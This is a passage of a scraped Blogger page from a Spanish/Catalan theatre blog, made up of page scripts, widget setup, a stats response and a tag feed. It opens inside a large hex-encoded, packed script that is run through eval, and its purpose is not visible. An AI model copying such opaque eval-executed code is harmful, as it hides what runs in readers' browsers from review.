5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7znoIDOuu2IyLdGOnfP5deVX-0ow:1764740554202';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/5370400099050867466/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/4cf376763d831ba5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5370400099050867466', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI/s72-c/23-07-1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI/s1600/23-07-1.jpg', 'pageName': 'El (antiguo) Arlequ\xedn reabre con una nueva gesti\xf3n y proyecto', 'pageTitle': 'Butaques i somnis: El (antiguo) Arlequ\xedn reabre con una nueva gesti\xf3n y proyecto', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'El (antiguo) Arlequ\xedn reabre con una nueva gesti\xf3n y proyecto', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI/s1600/23-07-1.jpg', 'url': 'https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5370400099050867466}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/617233519-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC2m-2x69czvl71HulGu4G69bMOAY23AMJHnH_HY2yoejFMXt4jxP1a3HXKxzWJkgPVvGCUdkP7gLx_o2Iwm1T2SXom2g'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC2m-2x69czvl71HulGu4G69bMOAY23AMJHnH_HY2yoejFMXt4jxP1a3HXKxzWJkgPVvGCUdkP7gLx_o2Iwm1T2SXom2g
body_size: 45
content:
{"total":1685519,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,34],[1,47],[2,62],[3,63],[4,100],[5,46],[6,29],[7,19],[8,24],[9,25],[10,53],[11,69],[12,64],[13,32],[14,26],[15,27],[16,25],[17,27],[18,21],[19,19],[20,14],[21,15],[22,17],[23,18],[24,15],[25,17],[26,8],[27,14],[28,16],[29,3]],"nextTickMs":600000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Teatro%20Arlequ%C3%ADn?alt=json-in-script&max-results=3&callback=jQuery111007451698495389061_1764740554875&_=1764740554876
body_size: 24761
content:
// API callback
jQuery111007451698495389061_1764740554875({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha 